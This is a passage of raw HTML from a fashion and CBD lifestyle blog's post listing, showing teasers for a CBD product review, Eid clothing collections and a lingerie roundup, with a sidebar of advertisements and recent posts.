                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cbd-beauty-products/" rel="tag">CBD Beauty Products</a>, <a href="https://fashionlifemag.com/tag/cbd-blog/" rel="tag">CBD Blog</a>, <a href="https://fashionlifemag.com/tag/cbd-cosmetics/" rel="tag">CBD Cosmetics</a>, <a href="https://fashionlifemag.com/tag/cbd-eucalyptus-bath-bomb-50mg/" rel="tag">CBD EUCALYPTUS BATH BOMB 50MG</a>, <a href="https://fashionlifemag.com/tag/cbd-gel-capsules-900mg/" rel="tag">CBD GEL CAPSULES 900MG</a>, <a href="https://fashionlifemag.com/tag/cbd-gel-capsules-and-eucalyptus-cbd-bath-bom/" rel="tag">CBD Gel Capsules and Eucalyptus CBD Bath Bom</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-healing-salve/" rel="tag">CBD Hemp Healing Salve</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-healing-salve-900mg/" rel="tag">CBD HEMP HEALING SALVE 900MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-pet-tincture-300mg/" rel="tag">CBD HEMP OIL PET TINCTURE 300MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture/" rel="tag">CBD Hemp Oil Tincture</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-1800mg/" rel="tag">CBD HEMP OIL TINCTURE 1800MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-300mg/" rel="tag">CBD HEMP OIL TINCTURE 300MG</a>, <a href="https://fashionlifemag.com/tag/cbd-hemp-oil-tincture-900mg/" rel="tag">CBD HEMP OIL TINCTURE 900MG</a>, <a href="https://fashionlifemag.com/tag/cbd-infused-watermelon-gummies-120mg/" rel="tag">CBD INFUSED WATERMELON GUMMIES 120MG</a>, <a href="https://fashionlifemag.com/tag/cbd-magazine/" rel="tag">CBD Magazine</a>, <a href="https://fashionlifemag.com/tag/cbd-product-reviews/" rel="tag">CBD Product Reviews</a>, <a href="https://fashionlifemag.com/tag/cbd-reviews/" rel="tag">CBD Reviews</a>, <a href="https://fashionlifemag.com/tag/cbd-vape-pen-200mg-cbd-pre-rolls/" rel="tag">CBD VAPE PEN 200MG CBD PRE-ROLLS</a>, <a href="https://fashionlifemag.com/tag/urthleaf/" rel="tag">UrthLeaf</a>, <a href="https://fashionlifemag.com/tag/urthleaf-cbd/" rel="tag">UrthLeaf CBD</a>, <a href="https://fashionlifemag.com/tag/urthleaf-cbd-vape-pen/" rel="tag">UrthLeaf CBD Vape Pen</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                In this&nbsp;CBD review, I am going to be reviewing the&nbsp;entire line of CBD products&nbsp;from a Californian CBD company called UrthLeaf. I am going to kick-off this reviewing...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/urthleaf-cbd-review-cbd-hemp-oil-cbd-capsules-cbd-bath-bomb-cbd-salve-and-cbd-vape-pen/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-271 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-sherri-hill tag-women-dresses">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/elite-women-dresses-2015-by-sherri-hill/"> <img width="1200" height="1200" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Elite-Women-Dresses-2015-by-Sherri-Hill.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Elite Women Dresses 2015 by Sherri Hill" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/fashion/" rel="category tag" >Fashion</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/elite-women-dresses-2015-by-sherri-hill/">
                                                                      Elite Women Dresses 2015 by Sherri Hill                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            July 4, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/sherri-hill/" rel="tag">Sherri Hill</a>, <a href="https://fashionlifemag.com/tag/women-dresses/" rel="tag">Women Dresses</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                Women Dresses 2015 by Sherri Hill, Sherri Hill is the famous Western Famous Fashion Designer who is very popular for its exquisite Bridal Wear Collections. Not only...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/elite-women-dresses-2015-by-sherri-hill/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-268 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-alkaram-studio">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/exclusive-eid-collection-2015-by-alkaram-studio/"> <img width="903" height="640" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Exclusive-Eid-Collection-2015-by-Alkaram-studio.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Exclusive Eid Collection 2015 by Alkaram studio" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/fashion/" rel="category tag" >Fashion</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/exclusive-eid-collection-2015-by-alkaram-studio/">
                                                                      Exclusive Eid Collection 2015 by Alkaram studio                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            July 4, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/alkaram-studio/" rel="tag">Alkaram studio</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                Eid Collection 2015 by Alkaram studio,&nbsp;This collection brought very adorable and attractive kurties and shirts for you on this eid-ul-fitr. Yes, there are only single stitched and...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/exclusive-eid-collection-2015-by-alkaram-studio/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-262 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-zeniya">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/latest-zeniya-eid-lawn-2015-for-women/"> <img width="600" height="390" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Latest-Zeniya-Eid-Lawn-2015-for-Women.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Latest Zeniya Eid Lawn 2015 for Women" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/fashion/" rel="category tag" >Fashion</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/latest-zeniya-eid-lawn-2015-for-women/">
                                                                      Latest Zeniya Eid Lawn 2015 for Women                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            July 4, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/zeniya/" rel="tag">Zeniya</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                Zeniya Eid Lawn 2015 for Women,&nbsp;On this Eid-Ul-Fitr, the following brand is presenting you a very luxurious and gorgeous dresses’ collection. All these dresses are very chic...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/latest-zeniya-eid-lawn-2015-for-women/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-258 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-fashion-designers tag-cappries tag-cotton-ginny">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/embroidered-eid-catalogue-by-cotton-ginny/"> <img width="1200" height="630" src="https://fashionlifemag.com/wp-content/uploads/2019/07/Embroidered-Eid-Catalogue-by-Cotton-Ginny.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Embroidered Eid Catalogue by Cotton Ginny" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/fashion/" rel="category tag" >Fashion</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/embroidered-eid-catalogue-by-cotton-ginny/">
                                                                      Embroidered Eid Catalogue by Cotton Ginny                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            July 4, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/cappries/" rel="tag">Cappries</a>, <a href="https://fashionlifemag.com/tag/cotton-ginny/" rel="tag">Cotton Ginny</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                The collection about which we are describing to you is very gorgeous and endearing. The dresses of this collection are perfect for the newly brides on this...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/embroidered-eid-catalogue-by-cotton-ginny/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                                    <div class="col-md-6">
                                    <div class="blog-item ">
                                        <article class="post-194 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion category-fashion-shopping-guide category-love category-sex-relationships tag-babydolls tag-erotic-lingerie tag-gstrings tag-knickers tag-lingerie tag-nightwear tag-sexy-lingerie">
                                                                                                    <div class="blog-img2">
                                                        
                                                                                                                        <a href="https://fashionlifemag.com/the-best-lingerie-and-underwear-sets-for-women/"> <img width="1800" height="1000" src="https://fashionlifemag.com/wp-content/uploads/2019/06/The-Best-Lingerie-And-Underwear-Sets-For-Women.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="The Best Lingerie And Underwear Sets For Women" decoding="async" loading="lazy" /></a>
                                                              
                                                                                                
                                                        </div><!-- .blog-img -->
                                                        <div class="list-blogs">
                                                        <!-- Category Show Here -->                                    

                                                                                                   
                                                                <div class="cate-home">
                                                                    
                                                                    <ul class="post-categories">
                                                                        <li><a href="https://fashionlifemag.com/category/fashion/" rel="category tag" >Fashion</a></li>
                                                                    </ul>
                                                                </div>                                                        
                                                              
                                                     

                                                    <div class="full-blog-content">
                                                        <div class="inner-blog">                                       
                                                            
                                                            <div class="title-wrap">
                                                                 <h3 class="blog-title">
                                                                  <a href="https://fashionlifemag.com/the-best-lingerie-and-underwear-sets-for-women/">
                                                                      The Best Lingerie And Underwear Sets For Women                                                                  </a>
                                                              </h3>
                                                              <div class="blog-meta">
                                                                  <ul class="btm-cate">
                                                                                                                                                <li>
                                                                          <div class="author"> 
                                                                            <i class="fa fa-user-o" aria-hidden="true"></i>
                                                                             By Katie Peachesa                                                                          </div>
                                                                        </li>
                                                                         

                                                                                                                                                <li>
                                                                            <i class="fa fa-calendar-check-o" aria-hidden="true"></i> 
                                                                            June 16, 2019 
                                                                        </li> 
                                                                          

                                                                                                                                                <li>
                                                                            <div class="tag-line"><i class="fa fa-tag" aria-hidden="true"></i><a href="https://fashionlifemag.com/tag/babydolls/" rel="tag">babydolls</a>, <a href="https://fashionlifemag.com/tag/erotic-lingerie/" rel="tag">erotic lingerie</a>, <a href="https://fashionlifemag.com/tag/gstrings/" rel="tag">gstrings</a>, <a href="https://fashionlifemag.com/tag/knickers/" rel="tag">knickers</a>, <a href="https://fashionlifemag.com/tag/lingerie/" rel="tag">lingerie</a>, <a href="https://fashionlifemag.com/tag/nightwear/" rel="tag">nightwear</a>, <a href="https://fashionlifemag.com/tag/sexy-lingerie/" rel="tag">sexy lingerie</a></div> 
                                                                        </li>
                                                                                                                                        </ul>                                                         
                                                              </div>
                                                            </div>

                                                            <div class="blog-desc">   
                                                                <p>
                                                                In this lingerie review, we bring you the top 10 best lingerie and underwear sets for women including babydolls, g-strings, bikinis and stunning nightwear sets. Black Mini...                          
                                                                </p>   
                                                            </div>
                                                             
                                                                                                                                  <div class="readmore2">
                                                                    
                                                                    <a href="https://fashionlifemag.com/the-best-lingerie-and-underwear-sets-for-women/">Continue Reading                                                                    <i class="glyph-icon flaticon-right-arrow"></i></a>
                                                                  </div>
                                                                 
                                                        </div>
                                                    </div>
                                                </div>
                                        </article>
                                    </div>
                            </div>
                                
                                            </div>
            

                <div class="pagination-area">
                                    </div>
                 
            </div>
            <div class="col-md-12 col-lg-4">
    <aside id="secondary" class="widget-area">
	    <div class="bs-sidebar dynamic-sidebar">
	        <section id="media_video-2" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD Yoga Interview IGTV &#8211; JustCBD</span></h2><div style="width:100%;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-194-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/CBD-Yoga-Interview-IGTV.mp4</a></video></div></section><section id="media_image-5" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Shop Women&#8217;s Sexy Lingerie</span></h2><a href="https://peachesandscreams.co.uk/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800-3.gif" class="image wp-image-692  attachment-full size-full" alt="Shop Women&#039;s Sexy Lingerie" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="search-2" class="widget sidebar-widgets widget_search"><form role="search" class="bs-search search-form" method="get" action="https://fashionlifemag.com/">
    <div class="search-wrap">
    	<label class="screen-reader-text">
    		Search for:    	</label>
        <input type="search" placeholder="Search..." name="s" class="search-input" value="" />
        <button type="submit"  value="Search"><i class="flaticon-search"></i></button>
    </div>
</form></section><section id="media_image-10" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-2" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Download Instagram Management Software</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2.gif" class="image wp-image-253  attachment-full size-full" alt="Pinkys_Celebrity_Club_Instagram_Management_Software_Grow_Organic_Followers_and_Likes_800x800-2" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-3" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Scrape Niche-Targeted Leads</span></h2><a href="https://creativebeartech.com/category/email-scraping-and-seo-software/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech.gif" class="image wp-image-254  attachment-full size-full" alt="Search_Engine_Scraper_and_Email_Extractor_by_Creative_Bear_Tech" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-11" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-4" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global Fashion and Beauty Industry B2B Databases</span></h2><a href="https://creativebeartech.com"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2019/06/Box_7_womens_apparel_and_clothing_stores_email_list_box.png" class="image wp-image-255  attachment-full size-full" alt="Global Fashion and Beauty Industry B2B Databases" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_video-3" class="widget sidebar-widgets widget_media_video"><h2 class="widget-title"><span>CBD SkinCare and Beauty</span></h2><div style="width:100%;" class="wp-video"><video class="wp-video-shortcode" id="video-194-2" preload="metadata" controls="controls"><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><source type="video/mp4" src="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4?_=2" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4">https://fashionlifemag.com/wp-content/uploads/2020/03/JustCBD-Soap.mp4</a></video></div></section><section id="media_image-12" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-6" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Beauty Products &#038; Cosmetics Shops Email List and B2B Marketing List</span></h2><a href="https://creativebeartech.com/product/beauty-products-cosmetics-shops-email-list-and-b2b-marketing-list/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_18_Cosmetics_shops_email_list.png" class="image wp-image-694  attachment-full size-full" alt="Beauty Products &amp; Cosmetics Shops Email List and B2B Marketing List" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-7" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Jewelry Stores Email List and Jewelry Contacts Directory</span></h2><a href="https://creativebeartech.com/product/jewelry-stores-email-list-and-jewelry-contacts-directory/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Box_6_jewellery_stores_and_jewellers_email_list_box.png" class="image wp-image-695  attachment-full size-full" alt="Jewelry Stores Email List and Jewelry Contacts Directory" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-13" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></section><section id="media_image-8" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Global B2B Databases &#8211; 400+ Industries</span></h2><a href="https://creativebeartech.com/content/about-us/"><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/03/800x800.gif" class="image wp-image-696  attachment-full size-full" alt="Global B2B Databases - 400+ Industries" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_audio-2" class="widget sidebar-widgets widget_media_audio"><h2 class="widget-title"><span>Leading B2B Lead Generation Company in London, UK</span></h2><!--[if lt IE 9]><script>document.createElement('audio');</script><![endif]-->
<audio class="wp-audio-shortcode" id="audio-194-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><source type="audio/mpeg" src="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3?_=1" /><a href="https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3">https://fashionlifemag.com/wp-content/uploads/2020/03/Business_Databases_Creative_Bear_tech.mp3</a></audio></section><section id="media_image-14" class="widget sidebar-widgets widget_media_image"><h2 class="widget-title"><span>Advertise Here</span></h2><img width="800" height="800" src="https://fashionlifemag.com/wp-content/uploads/2020/05/800x800-1.gif" class="image wp-image-703  attachment-full size-full" alt="Fashion Life Mag Banner Advertising" style="max-width: 100%; height: auto;" title="Advertise Here" decoding="async" loading="lazy" /></section><section id="media_image-15" class="widget sidebar-widgets widget_media_image"><a href="#"><img width="450" height="298" src="https://fashionlifemag.com/wp-content/uploads/2019/09/small-ads.png" class="image wp-image-3190  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section>
    <div class="recent-widget widget"> 
		      
        <h2 class="widget-title"><span>Recent Posts</span></h2>        
        <div class="recent-post-widget  clearfix">
                                <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/btl-vanqusih/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2021/01/Screenshot_2-760x475.png" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/btl-vanqusih/">
                            BTL Vanqusih ME / TEMASSIZ ESTETİK                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                January 18, 2021                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/09/Understanding-the-Power-Of-CBD-Lotion-and-Why-You-Need-It-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Understanding the Power Of CBD Lotion and Why You Need It" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/understanding-the-power-of-cbd-lotion-and-why-you-need-it/">
                            Understanding the Power Of CBD Lotion and Why You Need It                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                September 8, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/FLUFFMEDIA-1120-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/anti-aging-cbd-moisturizer-for-reducing-appearance-of-wrinkles-hydration-benefits/">
                            Anti-Aging CBD Moisturizer For Reducing Appearance Of Wrinkles + Hydration Benefits                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/08/DEIDRESCHLABS-0297-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/the-new-era-of-cbd-cbd-face-mask-cbd-water-pack-face-mask/">
                            The New Era Of CBD – CBD Face Mask – CBD Water Pack Face Mask                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                August 4, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                        <img width="760" height="475" src="https://fashionlifemag.com/wp-content/uploads/2020/07/FLUFFMEDIA-5310-760x475.jpg" class="attachment-darpan_blog_medium2 size-darpan_blog_medium2 wp-post-image" alt="How to Make DIY CBD Lotion at Home" decoding="async" loading="lazy" />                    </a> 
                </div>
                            <div class="post-item">
                    <div class="post-desc"> 
                        <a href="https://fashionlifemag.com/how-to-make-diy-cbd-lotion-at-home/">
                            How to Make DIY CBD Lotion at Home                        </a>
                                                    <span class="date-post">
                                <i class="fa fa-calendar-check-o"></i>
                                July 14, 2020                            </span>
                                            </div>
                </div>
          </div>
                                          <div class="show-featured clearfix">
                                <div class="post-img"> 
                    <a href="https://fashionlifemag.com/will-your-skin-react-to-cbd-oil-the-answer-ismaybe/">
